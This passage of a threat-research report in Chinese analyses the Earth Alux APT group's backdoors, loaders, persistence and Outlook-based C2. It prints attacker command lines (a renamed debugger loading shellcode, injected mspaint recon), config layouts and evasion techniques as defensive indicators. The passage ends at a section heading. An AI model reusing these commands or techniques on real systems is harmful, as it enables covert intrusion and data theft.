APT & 針對式目標攻擊

Earth Alux 間諜工具套件:深入研究其進階技巧

Earth Alux 這個跟中國有所淵源的 APT 集團所使用的網路間諜技巧正使得一些關鍵產業正陷入危險,他們專門攻擊亞太及拉丁美洲地區,運用強大的工具和技巧來暗中竊取機敏資料。

重點摘要:

- 經過持續的密切監控和調查,Trend Research 終於發現了 Earth Alux 的隱匿活動和進階技巧。這個進階持續性滲透攻擊 (APT) 集團主要使用的武器之一就是 VARGEIT 後門程式。

- 該集團可以在不被察覺的情況下,長期潛伏於系統內來從事網路間諜活動。像這樣長期蒐集並將資料外傳的情況,很可能為企業帶來嚴重的後果,例如營運中斷和財務損失。

- 該集團主要鎖定亞太 (APAC) 和拉丁美洲地區,專門攻擊政府、科技、物流、製造、電信、IT 服務以及零售等重要產業。

- 定期修補與更新、密切監控任何入侵跡象、採取主動式防護,這些都有助於防範這類威脅滲透企業的系統。

在我們持續不懈的監控和調查下,Earth Alux APT 集團的詐騙伎倆與手法終於曝光。這個與中國有所淵源入侵集合 (intrusion set) 正在對政府、科技、物流、製造、電信、IT 服務以及零售等產業積極發動網路間諜攻擊。

該集團的活動在 2023 年第二季首次被發現,當時它主要在亞太地區出沒。到了 2024 年中期左右,拉丁美洲也發現了他們的足跡。

此外,Earth Alux 還會定期測試其工具來確保他們能長期潛伏在目標環境內。



Earth Alux 攻擊簡介

Earth Alux 大多利用暴露在外的伺服器上含有漏洞的服務來入侵系統。接著,它會植入像 GODZILLA 這類網站指令列介面 (Webshell) 來安裝其後門程式。

VARGEIT 是他們主要使用的後門程式與操控工具,同時也會使用 COBEACON。VARGEIT 可當成第一、第二和/或後期階段的後門程式來使用,而 COBEACON 則是第一階段後門程式。

這一點可從 VARGEIT 的載入方式來區分:第一階段會使用 cdb.exe 除錯器的腳本來載入,而後續階段則使用 DLL 側載的方式,過程當中可能還運用了 RAILLOAD (載入器元件) 與 RAILSETTER (安裝與時間戳記修改工具) 來提供執行保護機制與時間戳記修改技巧。

此外,VARGEIT 也是 Earth Alux 用來執行其他輔助工具以從事各種工作的主要方法,如:橫向移動與無檔案式網路搜尋。

其多樣化的後門程式功能之一,就是直接從幕後操縱 (CC) 伺服器將工具載入到它產生的 mspaint (小畫家) 處理程序當中。所以系統上可看到好多個 mspaint 處理程序在幫後門程式執行各種工作,包括:網路偵查、資料蒐集、資料外傳等等。

Earth Alux 的 TTP

Earth Alux 採用了各式各樣的進階手法、技巧與程序 (TTP) 來發動攻擊,以下是每一個攻擊階段的詳細說明:

突破防線

Earth Alux 主要是利用暴露在外的伺服器上含有漏洞的服務來突破企業防線,藉由植入 Webshell (如 GODZILLA) 來安裝第一階段後門程式。

執行、常駐與躲避防禦

Earth Alux 在經由植入的 Webshell 取得控制權後,會透過不同的載入方式安裝其第一階段後門程式 (COBEACON 或 VARGEIT)。

COBEACON

COBEACON 在許多駭客集團之間相當受到歡迎,同時也是 Earth Alux 所使用的工具之一。它主要作為第一階段後門程式使用,以加密惡意檔案的方式經由 DLL 側載的 MASQLOADER 所載入,或者以 shellcode 的方式由 RSBINJECT 所注入。

COBEACON 載入器 – MASQLOADER



根據我們觀察,第一個用來執行 COBEACON 惡意檔案的載入方法就是透過 DLL 側載的 MASQLOADER 載入器。這個載入器會使用一個替換式密碼 (substitution cipher) 來將惡意檔案解密,加密的惡意檔案含有 1-3 個字元的字串,可根據 MASQLOADER 的替換表來找到對應的十六進位值。



後期較新的 MASQLOADER 版本又增加了一種反制 API 鉤掛 (API hooking) 的技巧。其作法是將其記憶體內的 ntdll.dll 程式碼區段直接用 ntdll.dll 檔案的程式碼區段加以覆寫,這等於是用最原始的程式碼將一些監控和資安工具所插入的任何 API 鉤掛覆蓋掉。

這項特點可以讓 MASQLOADER 和被注入的惡意檔案躲避資安軟體基於 API 呼叫攔截的偵測機制。

我們的監測資料顯示,除了 Earth Alux 之外,還有其他集團也在使用 MASQLOADER。此外,從 MASQLOADER 與其他工具 (如 RAILSETTER 和 RAILLOAD) 在程式碼結構上的差異可以看出,MASQLOADER 與這些工具套件是獨立發展的。

COBEACON 載入器 – RSBINJECT

Earth Alux 還使用了另一個工具來載入 COBEACON,那就是 RSBINJECT,這是一個 Rust 指令列 shellcode 載入器。

它沒有解密函式,所以會直接載入 shellcode,但它可透過選擇性旗標和子指令來提供其他功能,以協助測試 shellcode。

雖然 RSBINJECT 已出現在攻擊當中,但就其功能看來,它也可以當成 shellcode 測試工具使用。如同 MASQLOADER 一樣,此工具很可能並非 Earth Alux 所獨有。



第一階段 VARGEIT 執行 – CDB

第一階段 VARGEIT 的執行方式是經由除錯器腳本來注入 shellcode。此方法會使用 cdb.exe (被 Webshell 植入時會改名為 fontdrvhost.exe) 作為除錯器和宿主,採用 LOLBAS (就地取材二進位檔案與腳本) 的方式來執行腳本。

除錯器腳本 config.ini 內含載入器 shellcode 和 VARGEIT 的程式碼,其指令列如下:

C:\programdata\fontdrvhost.exe -cf c:\programdata\config.ini -o c:\programdata\fontdrvhost.exe

這種載入方式通常用於安裝第一階段後門程式,其突破防線的方式大多是攻擊暴露在外的伺服器當中的漏洞,而且經常還會安裝第二階段和後期階段的 VARGEIT。

這種載入方式還有一種變化版本是使用 shellcode,也就是從另一個檔案載入一個加密的 VARGEIT 惡意檔案。

第二階段 VARGEIT 執行 – DLL 側載

第二階段 VARGEIT 是經由 DLL 側載來執行,使用 RAILLOAD 載入器作為工具。這種方式通常用於第二階段或後期的安裝,並且可透過上述工具建立執行保護機制,並利用 RAILSETTER 作為躲避偵測的手段。

使用 RAILLOAD 作為第二階段的 VARGEIT 載入器

RAILLOAD 是一個經由 DLL 側載的方式來執行的載入器工具,用於第二階段載入。

這套工具有自己的組態設定,而且可經由加密的檔案或系統登錄機碼取得它要載入的惡意檔案。

RAILLOAD 的組態設定是採用 base64 編碼,裡面的資訊是以「||」作分隔:

- 檔案式組態設定

<path and filename of encrypted payload>||<AES Key>||<host path and filename>

- 系統登錄式組態設定

<Registry Key>||<Registry Data>||<AES Key>||<specific host path and filename>

RAILLOAD 解密與執行保護機制

RAILLOAD 的解密程序會先使用 base64 解碼,接著再使用 AES-128 CBC 模式進行解密,這在某些變種中可作為執行保護機制。

例如,如果組態設定中沒有 AES 金鑰 (可能為空白),那麼 RAILLOAD 就會使用被感染電腦系統登錄中的資訊來作為解密金鑰。

較舊的變種會使用 HKLM\SOFTWARE\Microsoft\Cryptography\MachineGuid 的前 16 個位元組,而較新的變種則是使用 HKLM\Software\Microsoft\Windows NT\CurrentVersion\ProductID 的前 16 個位元組。

利用 RAILSETTER 來常駐和修改時間戳記

RAILSETTER 是一個常駐安裝程式,專為搭配 RAILLOAD 使用而設計。其主要功能包括:

- 將 RAILLOAD 的宿主從 c:\windows\system32 複製到目標目錄。

- 修改 RAILLOAD 及其宿主的建立、存取與修改時間。

- 建立排程工作來常駐於系統。

RAILSETTER 同樣也使用了一個 base64 編碼的組態設定,裡面含有其功能執行時所需的資訊。這個組態設定的結構如下:

||<target host from system>||<timestomping date>||<host destination and new filename>||<RAILLOAD file>||<Scheduled task>||<scheduled task description>||<Scheduled Task Trigger Time>||

該元件的執行過程如下:

RAILSETTER 在設計上是經由 regsvr32.exe 來載入。此外,RAILSETTER 的宿主也是透過與 RAILLOAD 的宿主類似的方式部署:複製並重新命名系統上已經存在的檔案。在 Earth Alux 的後期攻擊事件中,RAILSETTER 已不再落地儲存成檔案,而是經由 VARGEIT 的 mspaint 注入方式來執行。

後門程式與幕後操縱

Earth Alux 在這些階段中的活動,絕大多數都是交由 VARGEIT 的功能來處理,其中一項活動就是植入各種工具。

身為一套擁有多種頻道可選的後門程式,以下是它可用的頻道 (大多用於通訊),並且可在組態設定當中設定:

| 識別碼 | 頻道 |

| 0x00 | HTTP |

| 0x01 | 反向 TCP |

| 0x02 | 反向 UDP |

| 0x03 | 綁定 TCP |

| 0x04 | 綁定 HTTP |

| 0x05 | Outlook |

| 0x06 | ICMP |

| 0x07 | DNS |

| 0x08 | 網頁 |

| 0x09 | 綁定 SMB |

表 1:VARGEIT 可使用的頻道。



Outlook 頻道使用的是 Graph API,並大量出現在所有觀察到的攻擊中。後期也出現僅使用 Outlook 作為唯一頻道的變種。

Graph API 可用來取得權限以便存取使用者的 Outlook 郵件資料,並提供一些電子郵件相關的操作,例如:讀取、發送、管理電子郵件,以及存取主要信箱和共用信箱的行事曆活動和聯絡人。

此外,VARGEIT 的組態設定也可能隨其使用的頻道而異。使用 Outlook 頻道的組態包含以下資訊:

| 位移 | 大小 | 數值 |

| 0x00 | ~(最多到 0x1388) | MS 認證的重新整理金鑰 (refresh token)。 |

| 0x1388 | ~(最多到 0xC8) | 備用重新整理金鑰 (backup refresh token) 的網址。 |

| 0x1450 | 0x10 | 儲存 (認證) 金鑰時用來作為系統登錄資料的 GUID。 |

| 0x1478 | 0x02 | 附加到通訊訊息 + 0x2B 的未知 ID。 |

| 0x147a | 0x04 | 未知的 DW 數值。 |

| 0x147e | 0x01 | 頻道位元組;決定要使用哪個通訊頻道。 |

| 0x147f | 0x10 | 用於訊息解密/加密的 AES-128 金鑰。 |

| 0x148f | 0x01 | 決定是否要取得外部 IP 的旗標。 |

| 0x1490 | 0x01 | 未知位元組 |

| 0x1491 | 0x01 | 結束位元組 |

| 0x1492 | 0x04 | 未知的 DW 數值。 |

表 2:VARGEIT 的 Outlook 頻道組態設定。

在後期的後門程式版本中,備用重新整理金鑰的網址,以及用來作為系統登錄資料以便儲存認證金鑰的 GUID,已經從組態設定中移除,其餘資訊的位移也隨之調整。





使用 Graph API 的 Outlook 通訊頻道會使用草稿資料夾在後門程式與操控者之間交換訊息。後門程式的訊息會以 p_ 為開頭,操控者的訊息則是以 r_ 為開頭。

此外,後門程式處理過的訊息也會被刪除來清除痕跡,據觀察,操控者那一端也可能具備相同的功能:

伺服器訊息

來自 CC 伺服器的訊息會以 r_ 為開頭。訊息 ID 可讓操控者追蹤其控制的後門程式執行個體,同時也讓後門程式執行個體知道它該讀取哪個訊息。

訊息 ID 是針對個別後門程式執行個體所產生,並使用隨機產生的 GUID 的 fnv-1a x64 雜湊碼,訊息的標題 (title) 中看到的是 fnv-1a x64 雜湊碼的十進位版本,但通訊封包當中嵌入的是十六進位版本。

伺服器訊息的內文 (body) 含有實際的通訊資料,這些資料是使用了 AES-128 CBC 模式加密,並使用 zlib 進行壓縮,接著再轉成一個 base64 編碼的字串儲存到訊息的內文中。





base64 解碼後的資料含有一個標頭結構,而實際的加密資料則是從位移 0x2a 的地方開始:

| 位移 | 大小 | 數值 |

| 0x00 | 0x1e | (圖中第一串沒有框起來的資料) 隨機產生的填充位元組。 |

| 0x1e | 0x04 | (紅框標示處) ByteArray 的大小。 |

| 0x22 | 0x08 | (黃框標示處) 十六進位表示的訊息 ID。 |

| 0x2a | ~ | (黑框標示處) 加密資料開始。 |

表 3:通訊標頭結構。

加密資料在解密和解壓縮之後,就會看到以下訊息結構:

| 位移 | 大小 | 資料 |

| 0x00 | 0x04 | (圖中第一串沒有框起來的資料) 未壓縮的訊息大小。 |

| 0x04 | 0x04 | (紅框標示處) 剩餘資料的大小,用來傳入對應指令的函式呼叫作為參數。 |

| 0x08 | 0x01 | (黃框標示處) 指令 ID。 |

| 0x09 | 0x08 | (黑框標示處) 未知。 |

| 0x11 | ~ | (白框標示處) 額外參數的開頭 (隨指令 ID 而異)。 |

表 4:解密後的通訊資料結構。

它與伺服器訊息的結構類似,只不過訊息標頭當中多了一些額外資料:

| 位移 | 大小 | 資料 |

| 0x00 | 0x1e | 隨機產生的填充位元組。 |

| 0x1e | 0x04 | ByteArray 總大小。 |

| 0x22 | 0x01 | 未知的通訊旗標。 |

| 對於內容空白的訊息,此數值為 0x00。 | ||

| 對於回應蒐集訊息 ID 的訊息,此數值為 0x01。 | ||

| 0x23 | 0x08 | 十六進位表示的訊息 ID。 |

| 0x2b | 0x08 | 取自組態設定+0x1478 位置的 ID。 |

| 取自組態設定中的 ID,其大小只有 WORD,但在傳送通訊至伺服器時,此 ID 配置的大小為 QW。 | ||

| 0x33 | ~ | 準備傳送的加密資料開頭。 |

表 5:解碼後的通訊標頭結構。

加密資料的結構會隨後門程式正在回應的指令而異。

面的範例圖片是一個針對系統資訊蒐集指令的回應,其中可看到:使用者名稱、電腦名稱、外部 IP 位址、內部 IP 位址、作業系統版本、使用者系統管理員旗標、主機處理程序名稱,以及主機處理程序 ID。

VARGEIT 的功能

VARGEIT 後門程式具備以下功能:

- 蒐集系統資訊。

- 使用不同頻道進行通訊。

- 與 Windows Defender Firewall 互動。

- 蒐集硬碟資訊。

- 蒐集執行中的處理程序資訊。

- 取得、設定、搜尋、建立及刪除目錄。

- 讀取及寫入檔案。

- 執行指令列。





- 將各種工具注入被控制的 mspaint 或 conhost 執行個體。



駭客還會將 CC 伺服器傳送至目標電腦的其他工具注入到 mspaint 當中來執行,所以檔案不會落地。VARGEIT 會產生一個 mspaint 執行個體來注入從 CC 伺服器傳來的 shellcode。

程式碼注入與執行時會使用 RtlCreateUserThread、VirtualAllocEx 和 WriteProcessMemory 等函式。針對指令列工具,VARGEIT 會建立一個管路 (pipe) 來讀取其輸出結果,並傳回給操控者。如果要注入需要互動的工具,後門程式會使用具名管路 (named pipe)。

搜尋、蒐集與外傳

值得注意的是,VARGEIT 可啟動多個 MSPaint 執行個體來執行各項工具,所以駭客可在攻擊階段從事各種活動:

安裝

在近期的攻擊中,Earth Alux 已經改變了 RAILSETTER 的部署方式,RAILSETTER 是其常駐安裝工具之一。在部署成 DLL 檔案並經由 regsvr32.exe 載入之後,這個工具就會透過 mspaint 來執行。

儘管 mspaint 處理程序當中並無可用來辨認的參數,但可看到它有 RAILSETTER 的安裝與修改時間戳記行為。

搜尋

Earth Alux 部署了一些似乎用來搜尋資安事件記錄檔與群組政策的工具,此外還有網路/LDAP 偵查工具。

搜尋資安事件記錄檔與群組政策的 mspaint 處理程序,其指令列參數如下:

C:\Windows\System32\mspaint.exe Aslire597 <additional parameters>

執行網路/LDAP 偵查的 mspaint 處理程序,其指令列參數如下:

C:\Windows\System32\mspaint.exe sElf98RqkF ldap <IP> <AD Domain> <machine AD domain>

此外,執行網路/LDAP 偵查的處理程序也可能會產生含有網路資訊的檔案。這些檔案會建立在一個資料夾內,其路徑格式為 <data path>\<ad domain name>_<date and time of collection>\ (例如:c:\programdata\data\ad.domain.name_20241111062500\)。 以下是此路徑底下可能產生的檔案:

- adcs.txt

- admin.keyword.users.txt

- all.dc.host.txt

- all.dns.record.txt

- all.exchange.host.txt

- all.gpo.txt

- all.group.user.txt

- all.host.txt

- all.mssql.host.txt

- all.old.host.txt

- all.ou.txt

- all.spn.txt

- all.trusted.domain.txt

- all.trusted.txt

- all.user.workstations.host.txt

- all.users.txt

- as-rep_roasting.txt

- delegation.host.txt

- delegation.users.txt

- disabled.users.txt

- domain.admin.groups.txt

- domain.adminsdholder.users.txt

- locked.users.txt

- neverexpire.users.txt

- password_policy.txt

- unconstrained_delegation.host.txt

- unconstrained_delegation.users.txt

這些檔案接著會壓縮到某個資料路徑當中 (如範例中的 c:\programdata\data),檔名為 ad.domain.name_20241111062500.zip。

蒐集

